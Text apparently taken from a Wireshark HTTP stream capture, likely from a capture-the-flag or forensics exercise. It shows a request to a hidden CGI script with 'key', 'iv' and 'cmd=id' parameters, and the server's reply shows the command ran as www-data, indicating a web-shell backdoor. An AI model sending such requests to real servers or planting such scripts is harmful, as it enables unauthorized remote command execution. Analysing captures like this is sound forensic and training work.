 Wireshark · Follow HTTP Stream (tcp.stream eq 3) · capture.pcap
GET /cgi-bin/5UP3r53Cr37.py?key=48pfPHUrj4pmHzrC&iv=VZukhsCo8TlTXORN&cmd=id HTTP/1.1
Host: 10.0.2.15:41312
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
HTTP/1.1 200 OK
Date: Wed, 16 Aug 2023 14:35:43 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 64
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<h2>uid=33(www-data) gid=1003(h4ck3d) groups=1003(h4ck3d)
<h2>